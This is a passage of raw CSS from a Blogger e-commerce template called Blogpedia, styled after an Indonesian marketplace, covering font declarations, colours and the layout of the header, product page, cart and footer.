Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
***********************************************
- Blogger Template Style
- Name     : Blogpedia
- Version  : 4.1.0 (14/06/2021)
- Designer : Rian SEO / rianseo.com
************************************************ */
a:link{color:#03ac0e;text-decoration:none;outline:0}a:visited,.blogPedia_jual .nama_produk:hover{color:#03ac0e;text-decoration:none}a:hover{color:#434343;text-decoration:none}.tokopedia_line,.tokopedia_hot:after{background:#e5e7e9}#slideHome .color1.active{background:#673ab7}#slideHome .color2.active{background:#3fb046}#slideHome .color3.active{background:#f96a6e}#slideHome .color4.active{background:#10ad80}#slideHome .color5.active{background:#fec504}body{background:#ffffff none repeat scroll top left;color:#31353b}.cart-btn:hover,.link-right a:hover{color:#03ac0e;border-radius:4px}.subheader-inner,.search-icon .button,.search-content .PopularPosts .post:hover,.cart-btn:hover,.link-right a:hover{background:#f3f4f5}#tokopedia-main-container{background-color:#ffffff}.header h1.title,.header p.title{font:500 24px Open Sans, Arial, sans-serif;color:#909090}.header .description{color:#909090}.header a,.header a:hover{position:relative;color:#909090}.link-right a{color:#7e7e7e}.subheader-inner{border-bottom:1px solid #f3f4f5}.subheader-inner a,.search-trend a,.tokped-profil a{color:rgba(49,53,59,0.68)}.search-trend a:hover,.subheader-inner a:hover,.dropdown-content a:hover,.dropdown-content1 .LinkList a:hover{color:#03ac0e}#wrapper{background:#fff}.produk_diskon.show{background-color:#d6ffde;color:#03ac0e}#breadcrumb a{color:#03ac0e;vertical-align:middle}#breadcrumb a:hover,.best-product-info .harga,.tokped_label{color:#ff5722;text-decoration:none}h1.post-title a,h1.post-title{color:#333333}h2.post-title a:hover,h1.post-title a:hover{color:#42b549}.loadMore .js-load,.btnOlderPost,.intan-text-chat{border:1px solid #03ac0e;color:#03ac0e}.label-size{border:2px solid #909090}.label-size a,.label-size span{color:#909090}.label-size:hover,.dropdown-content1 .LinkList a:first-child{border:2px solid #03ac0e}.post-judul-search span{color:#31353b}.tokopedia_title{border-bottom:1px solid #e5e7e9}.tokopedia_title a,.tokopedia_tabDetail,.tokopedia_tabFeed,.tokopedia_tabRelated{color:#03ac0e}.tokopedia_tabDetail{border-bottom:4px solid #03ac0e}.blogPedia-cart_flex .btnCart-xnxx,.blogPedia_jual{border-bottom:1px solid #e5e7e9}.btnCart-xnxx a.blogPedia-cart_next,.search-content li,.label-size:hover a,.label-size:hover .label-count,.search-content li a,.cssmenu a.ucihaItachi:hover,.toko-profil .team-member:hover,.individual:hover{color:#03ac0e}.panah:before{content:'';width:16px;height:16px;vertical-align:middle;display:inline-block;margin:0;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58ZZ' fill='%23888888'></path></svg>") no-repeat}.tokped_search{border:1px solid #e5e7e9}.tokped_search:focus,.search-content li,#blog-pager-newer-link a,#blog-pager-older-link a{border:1px solid #03ac0e}.link-right .btnNotif span,.cart span.simpleCart_quantity,.icon-mobile-cart span.simpleCart_quantity{background-color:#ef144a}.search-icon .close-rianseo,.icon_menu,.dropdown .closeUcihaItachi{display:none}.cssmenu a.ucihaItachi:hover,.toko-profil .team-member:hover,.individual:hover{background:#f3f3f3;border-radius:4px}.cssmenu a.ucihaItachi{color:#7e7e7e}.dropdown-content2 a,.author-name{color:#31353b}@media screen and (max-width:800px){.tokopedia_line,.owl-dots,#fiktur-wrapper div.tokped_redtube,#fiktur-wrapper .tokped_public-agent{display:none}.cart-btn svg,.icon-bell,.icon-envelope{width:24px;height:24px}}.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus,.contact-form-number:focus,.contact-form-address:focus,.contact-form-postcode:focus,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-number:hover,.contact-form-address:hover,.contact-form-postcode:hover,.form-item__left input:hover,.form-item__right input:hover,textarea.alamat:hover,select.bank:hover{outline:0;border:1px solid #03ac0e}.xNxxFree1 .shopNow,#top-continue .comment-reply,.contact-form-button,.btnBayarNow,.check-with-bank,#check-with-wa,.check-with-dana,.check-with-ovo,.check-with-paypal,a.buyMe,a.printMe{background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e}#widget-footer-wrapper h2{color:#31353b}#blogpedia-footer-wrapper .widget a,#widget-footer4 .Text{color:#909090}#blogpedia-footer-wrapper .widget a:hover{color:#03ac0e}.blogPedia_jual div.item-price,.blogPedia_jual div.item-total{font:bold 14px Open Sans, Arial, sans-serif;color:#ff5722}a.chat-penjual:hover{background:#12883d;border:1px solid #12883d}a.chat-penjual{background:#03ac0e;border:1px solid #03ac0e;color:#fff}.ikuti-penjual{color:#03ac0e;border:1px solid #03ac0e}.comments .comments-content .icon.blog-author:after{color:#03ac0e;font-weight:700}

--></style>
<style>
html{font-size:14px;font-family:'Open Sans',sans-serif}#widget-footer4 .Text{flex-direction:row;margin:16px 0;display:flex;flex-flow:column nowrap;font-size:13px;font-weight:600;line-height:18px}.search-icon svg{vertical-align:middle}.tokopedia_top{margin-top:110px;padding-top:1px}#tokopedia-main-container{flex-direction:column;width:100%;min-width:1024px;display:flex;-webkit-box-align:center;align-items:center;z-index:999;position:fixed;top:0;right:0;left:0;box-shadow:rgb(0 0 0 / 7%) 0 4px 6px -1px;transition:transform 280ms ease 0s;height:110px}#header-wrapper{width:96%;left:32px;display:flex;height:56px;top:30px;position:fixed;-webkit-box-align:center;align-items:center}.header{width:145px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;margin:4px 0 0 4px}#kekiri{display:flex;-webkit-box-align:center;align-items:center;cursor:pointer;height:58px;width:auto;margin:0 0 0 16px;-webkit-box-pack:center;justify-content:center}.toko-profil .name{-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;vertical-align:middle;line-height:16px}.toko-profil img{width:25px;height:25px;border-radius:50%}.toko-profil .widget-content,.toko-profil .individual{display:flex}.toko-profil .individual a{color:rgba(0,0,0,.54)}.toko-profil .team-member,.toko-profil .individual{position:relative;display:flex;padding:0 0 0 6px;height:36px;color:rgba(0,0,0,.54);-webkit-box-align:center;align-items:center;border-radius:2px}.tokped_open-user,.profile-link{padding:8px;color:inherit!important;text-overflow:ellipsis;font-size:12px;-webkit-font-smoothing:antialiased;overflow:hidden;white-space:nowrap;text-transform:capitalize}div.tokped_line-head{width:1.2px;min-width:1.2px;height:24px;background:#e0e0e0;margin:0 0 0 16px}.link-right{display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;margin:0 4px 0 20px;z-index:475}.link-right .cart,.link-right .notif,.link-right .kontak{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer;z-index:2;height:58px;margin:0 0 0 12px}.subheader-inner{width:100%;display:flex;height:32px;padding:0 32px;position:fixed;-webkit-box-pack:justify;justify-content:space-between;left:0;right:0}.subheader-inner .subheader-left{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;min-width:168px;margin-right:16px}.subheader-inner .subheader-right .widget{display:flex;margin:0 -20px 0 0;justify-content:space-around;width:522px}.subheader-inner a{font-size:12px;line-height:31px;display:flex;flex-wrap:nowrap;white-space:nowrap;-webkit-box-align:center;align-items:center;transition:color 200ms ease 0s;-webkit-font-smoothing:antialiased;margin:0 0 0 4px}@media(min-width:768px){.subheader-inner a{margin:0 0 0 4px}}.link-right a{width:36px;height:30px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative}.tokped_search{width:100%;display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;height:32px;border-radius:8px;transition:border 280ms ease 0s;margin-top:4px}.tokped_cari-porn{width:100%;margin:0;height:100%}.tokped_search-heigh{height:100%;width:100%;position:relative;border-radius:8px;display:flex;-webkit-box-flex:inherit;flex-grow:inherit;overflow:hidden;transition:border-color 280ms ease 0s;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;border:0;flex-direction:row-reverse}.search-trend .widget-content{position:fixed;top:86px;width:45%;left:274px;display:flex;z-index:-1}.search-trend a{line-height:1.5;font-size:12px;margin:0 2% 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;position:relative;cursor:pointer;text-transform:capitalize}.home-ad1 .widget{opacity:.6;font-size:12px;line-height:22px}.search-icon{display:flex;height:56px;min-width:150px;width:46%}@media(min-width:1100px){.search-icon{width:49%}}#search_mini_form{margin:0;width:100%;position:relative;-webkit-box-align:center;align-items:center;display:flex}.tokped_search.data-border{border:1px solid #4fd15a}.search-icon .button{border:0;outline:0;position:relative;cursor:pointer;height:100%;flex:0 0 32px;padding:0;transition:background-color 280ms ease 0s;width:32px}.input-search{outline:0;padding:10px 12px;font-family:inherit;font-size:12px;width:100%;border:0;margin:0}.cart span.simpleCart_quantity,.link-right .btnNotif span{min-width:20px;min-height:20px;color:#fff;font-size:10px;font-weight:700;line-height:1.6;text-align:center;border:2px solid #fff;border-radius:18px;position:absolute;top:0;right:0;padding:0 4px;transform:translate(30%,-8%)}.blogpedia_footer-raw h3{font-size:16px;line-height:22px;margin:0 0 8px}#blogpedia-footer-wrapper .blogpedia_footer-raw .widget ul{margin:0 0 24px;min-width:200px}#blogpedia-footer-wrapper .widget a{font-weight:600;line-height:20px;font-size:13px;transition:color 280ms ease 0s}#blogpedia-footer-wrapper .widget ul,#blogpedia-footer-wrapper .widget ol,#blogpedia-footer-wrapper .widget ol li{list-style:none;margin:0;padding:0}#blogpedia-footer-wrapper .widget ul li{display:block;margin:0 0 8px}#widget-footer-wrapper h2{font-size:16px;font-weight:600;text-transform:none;margin-bottom:20px}#widget-footer1{display:block;padding:0;margin:0 0 24px;min-width:200px;list-style:none}#widget-footer2,#widget-footer3{display:flex;flex-flow:column nowrap}#widget-footer4{display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;flex-basis:232px;padding:0 40px 24px;margin-top:-16px}#widget-footer4 .Image{width:550px;height:211px;margin-top:-16px}
</style>
<style>
.tokopedia_top{margin-top:109px}.blogPedia_btnBuy a.item_add{color:#fff}#breadcrumb{margin-bottom:19px;font-size:12px;line-height:24px;display:flex;-webkit-box-align:center;align-items:center}ul.breadcrumbs_list{padding:0;margin:0;max-width:50%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}li.breadcrumbs_item,li.current{display:inline;margin:0;padding:0}#breadcrumb em{margin:0}#breadcrumb .delimiter{vertical-align:middle;padding:0;margin:0 4px}.breadlabel{text-overflow:ellipsis;color:rgba(0,0,0,.7)}.tokopedia_header{display:flex;flex-wrap:nowrap;height:auto;margin:0}.tokopedia_star{min-height:22px;margin:0 0 4px}.tokopedia_left{flex-shrink:1;width:446px;min-width:0;margin-left:0;border-left:none}.tokopedia_right{flex-shrink:0;width:754px;min-width:0;margin-left:0;padding:0 0 0 60px;border-left:none}.tokopedia_harga,.tokopedia_qty,.tokopedia_ongkir{padding:20px 0;border-top:1px solid #e5e7e9}.data-produk{white-space:nowrap;display:flex;margin:0 0 12px}.tokopedia_header dt{display:inline-block;text-transform:uppercase;vertical-align:top;width:70px}.tokopedia_header span.item_text{display:block;position:relative;font-weight:700;font-size:.857143rem;line-height:18px;color:rgba(49,53,59,0.32);text-decoration:initial;margin:0}.tokopedia_qty .quantity,.tokopedia_alamat,.tokopedia_header .item-produk,.harga_barang-jual{display:inline-block;vertical-align:top;padding-left:20px;width:620px;margin:0}.tokopedia_qty .quantity .Qty,.tokopedia_pengiriman{display:flex;flex-wrap:nowrap;height:auto;margin:0}.tokopedia_tujuan{flex-shrink:0;min-width:0;margin-left:0;border-left:none}.tokopedia_shipping{text-align:right;min-width:200px}.tokopedia_pengiriman .tokopedia_ongkos{flex-shrink:1;min-width:0;margin-left:auto;border-left:none}.tokopedia_tujuan #biaya_boshjn{border:0;position:relative;background:transparent;font-weight:700;outline:0;font-size:.857143rem;line-height:18px;color:rgba(49,53,59,0.96);display:inline-block;text-decoration:initial;margin:0}.tokopedia_notes a{font-size:12px}small.stock{display:block;position:relative;font-weight:400;line-height:18px;color:rgba(49,53,59,0.96);text-decoration:initial;margin:0 0 10px}.harga_text .item_price{margin:0}.item_Quantity{text-align:center;width:66px;line-height:22px;font-size:16px;padding:1px;border-style:none none solid;border-image:initial;border-bottom:1px solid #e5e7e9;border-radius:0;outline:0}.tokopedia_container{padding:16px 0 40px}.tokopedia_body h1,.tokopedia_body h2,.tokopedia_body h3,.tokopedia_body h4,.tokopedia_body h5,.tokopedia_body h6{margin:0 0 .6em}.tokopedia_body ol,.tokopedia_body ul{margin:0 0 20px}.tokopedia_content{margin:32px 0 0;position:relative;border-top:1px solid #e5e7e9}.item-post{padding:19px 0 0}.tokopedia_harga .harga_text{font-size:24px;font-stretch:normal;font-weight:700;color:rgba(49,53,59,0.96);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tokopedia-tag .label-head{font-size:14px;font-weight:700;text-transform:lowercase}.item-post #coli-carousel .owl-carousel .owl-item img{border-radius:8px;object-fit:cover}.item-post #coli-carousel .owl-carousel .owl-stage-outer{margin-bottom:8px}.item-post #coli-carousel .owl-dots{display:flex;margin-right:-6px;margin-left:-6px;justify-content:flex-start}.item-post #coli-carousel .owl-carousel .owl-dot{outline:0;width:64px;height:64px;margin:0 4px;cursor:pointer;border:2px solid #fff;transition:border-color .25s ease 0s;border-radius:8px;background-size:cover;background-position:center;background-repeat:no-repeat}#coli-carousel .owl-carousel .owl-dot.active{border-color:#4fd15a}.tombol-beli{box-shadow:0 -2px 6px 0 rgba(49,53,59,.16)}.beli-lewat-chat{display:flex;align-items:center;align-content:center;margin:0 auto;max-width:1220px;padding:0}.tambah-porn{border:1px solid #ef430c}.blogPedia_btnBuy .add-chat,.tambah-porn{background:#ef430c;min-width:120px;display:inline-block;margin-left:10px;vertical-align:middle;padding:13px 19px;border-radius:3px;font-weight:600;font-size:15px;color:#fff;white-space:nowrap}.blogPedia_btnBuy .add-chat{background:#fff;border:1px solid #ef430c;color:#ef430c!important;min-width:auto}.tokopedia_body{text-align:left;font-size:1rem;padding:20px 0}#related-wrap{margin:30px 0;padding:0}.blog-post-comments h3.title{margin:32px 0 16px}.blog-post-comments{width:985px;margin-bottom:24px}
</style>
<style>
.tokped_label-best{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4iOEQScCl0zVNEVBVFHxJE8Wp05gaor4BvaJdPVUND927OYBsicgskkFlTNhQge8cOQEMhNjKNyJO_QcfBG_GMnDLwfuTt50vsz2_S1mOd6cr03BnAjhSEf7S-yJWWR0sZbVpxcJr_Mmk/s0/toko-rianseo.png)}.tokped_label-populart{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIm566YiDL-hayZhRV69QcgWqWMpNSHGGcs-hIaLPhfqImb8JnkcBMmo1pK13sDktL1lc_sGRStkxNP9OFLwO1Eh3AX5DceNCTTHIciRsGZJyIXH95NC1D1hu8kYp95PtjDqPbzCoHsvI0/s0/diskon-rianseo.png)}div.tokopedia_flex-porn{height:20px;margin-bottom:24px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between}div.tokopedia_flex-porn h3{font-size:1.14286rem;line-height:22px;text-rendering:optimizelegibility;white-space:nowrap}div.tokopedia_flex-porn a{font-size:14px;font-weight:700}div.single_otherQ{width:950px;height:auto;max-height:420px;overflow:auto;padding:0 25px 35px}a.single_btnCart{flex-shrink:0;z-index:1;font-size:1rem;height:40px;line-height:40px;width:auto;border-radius:8px;font-weight:700;outline:0;color:#fff!important;padding:0 16px;transition:background .8s ease 0s;cursor:pointer;display:inline-block;background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e;border:0;position:relative}span.produk_blog{-webkit-box-flex:1;flex-grow:1;padding:0 16px;line-height:21px;font-size:14px;width:300px}.single_kolom{padding:16px;position:relative;box-shadow:#ca 0 1px 4px 0;background-color:#fff;cursor:default;border-radius:8px;margin:16px 28px 28px}.bgCart:before{right:0;content:""width:174px;height:90px;position:absolute;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXK6pxh8NA05W_cFS6LvTZ1i3GZ5Ip4mGiB01Bouv_I-q-IURFXdF6NfZwomFAMMe63M8nBIRq9l39I2OyuBmtE77qUXB-nkmswPLCOvyebZEX1j16pKj_9ODFq3psMtzZuvXpp4SoTWY/s0/keranjang_bg.png) center top / 100% no-repeat}.single_fixed.go-to-xnxx{display:block;opacity:1}.single_fixed_overflow.go-to-redtube{display:block}.single_fixed_overflow{width:100%;height:100%;background-color:#31353b;opacity:.68;position:fixed;top:0;display:none;left:0;overflow:hidden;z-index:9999;will-change:opacity;transition:opacity 300ms cubic-bezier(0,0,0.3,1) 0s}.single_fixed{display:none;z-index:10009;opacity:0;min-width:500px;background:#fff;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;transition:opacity .2s ease 0s;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px;padding:32px 32px 0}.single_closed{cursor:pointer;position:absolute;right:16px;top:16px;border:0;outline:0;background:transparent}.item-post .owl-prev{left:18px}.item-post .owl-next{right:18px}.owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.item-post .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.item-post .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.item-post #coli-carousel .separator a{display:block;padding-top:0!important;padding-bottom:100%!important;transition:padding-bottom .2s cubic-bezier(.25,.8,.5,1);transition:padding-bottom .2s cubic-bezier(.25,.8,.5,1)}.item-post #coli-carousel .owl-prev,.item-post #coli-carousel .owl-next{position:absolute;outline:0;top:42%;font-size:24px;width:32px;height:32px;margin:0 12px;border-radius:16px;cursor:pointer;background:rgba(51,51,51,.24);border:0;transition-duration:.3s;transform:translateY(-42%)}.item-post #coli-carousel .owl-prev svg,.item-post #coli-carousel .owl-next svg{fill:#fff}.harga_barang-jual .harga_promo.show,.bg-label_index,del.harga_promo.show{font-size:14px}.mobile #header-wrapper{background-color:#fff;will-change:background-color,outline;outline:#dae2ed solid 1px}.label-mobile-produk,.shared-relative{position:relative}.bg-label_index{background:linear-gradient(90deg,#02d25b 0,#179d45 100%);color:#fff;padding:10px 16px;margin:0;font-weight:600;z-index:2;position:relative;line-height:1.5}.bg-label_index .produk_diskon.show{display:flex;flex:1 1 0;-webkit-box-align:center;align-items:center;font-size:inherit;background:transparent;padding:0;height:auto;color:inherit;line-height:inherit;margin:0}.overhead{position:absolute;width:calc(100% + 32px);height:100%;right:-16px;top:0;background-image:url([data-uri]);background-position:right top;background-repeat:no-repeat;background-size:45%;z-index:3}del.harga_promo.show{line-height:20px;margin:8px 0}.item-post #coli-carousel .owl-carousel .owl-item img{display:block;width:100%;height:100%;left:0;top:0;position:absolute}.best-post:hover .tokped_map:not(.disable-transition),.best-post:hover .tokped_useer:not(.disable-transition){transform:translateY(-18px)}.best-post{padding:0 .8% 3%;width:calc(16.6667%);box-sizing:border-box}.best-image-link{position:relative;display:inline-flex;-webkit-box-align:stretch;align-items:stretch;width:100%;height:100%;padding:0;box-sizing:border-box}.best-image-wrap{position:relative;box-shadow:rgb(0 0 0 / 10%) 0 1px 6px 0;border-radius:8px;min-width:100%;display:flex;flex-direction:column}.best-top{position:relative}.best-top .produk_diskon.show{position:absolute;bottom:4px;left:4px;z-index:1}.best-img-minggu{position:relative;height:0;border-top-right-radius:8px;border-top-left-radius:8px;padding-bottom:100%;width:100%;background:#f6f6f6;transition:box-shadow .25s ease 0s;text-overflow:ellipsis;overflow:hidden}.best-tokped-img{display:inline-block;margin:0 auto;text-align:center;width:100%;height:100%;position:absolute}.best-product-info{position:relative;padding:8px;box-sizing:border-box;overflow:hidden;-webkit-box-flex:1;flex-grow:1}.best-product-info .best-post-title{display:-webkit-box;color:rgba(0,0,0,0.7);max-height:38px;font-size:14px;font-weight:600;line-height:19px;overflow:hidden;white-space:normal;overflow-wrap:break-word}.best-product-info .harga_promo.show{margin-top:4px}.best-product-info .harga{display:block;width:100%;font-size:14px;font-weight:bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:22px}.tokopedia_body{line-height:20px;word-break:break-word}.tokopedia_body p{margin:0 0 20px}.tokopedia_body p:last-child{margin-bottom:0}.tokopedia_title{display:flex;position:relative;min-height:48px;white-space:nowrap;background-color:#fff;overflow-x:auto;overflow-y:hidden}.tokopedia_tabDetail,.tokopedia_tabFeed,.tokopedia_tabRelated{display:inline-block;box-sizing:border-box;height:auto;line-height:20px;font-weight:700;text-transform:capitalize;font-size:14px;cursor:pointer;padding:12px 24px}.pin:first-of-type{padding-left:0!important}.data-produk span{display:block;margin:0 0 3px;width:100%}.data-produk .pin{display:inline-block;padding:0 16px;border-right:1px solid #e5e7e9}.data-produk .pin p{display:block;font-family:'open sans','tahoma',sans-serif;position:relative;font-weight:400;font-size:.8571428571428571rem;line-height:18px;color:rgba(49,53,59,0.68);-webkit-text-decoration:initial;text-decoration:initial;margin:0;text-transform:capitalize}.tentang-penjual{width:36%}div.about-author{margin-right:auto}div.about-author,.nama-penjual,.blogPedia_btnBuy{display:flex;-webkit-box-align:center;align-items:center}.author-name{font-size:16px;line-height:22px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}a.chat-penjual{display:flex;align-items:center;padding:13px 19px;border-radius:3px;font-weight:600;font-size:15px;color:#fff}div.about-author .author-image{width:48px;height:48px;margin:0 12px 0 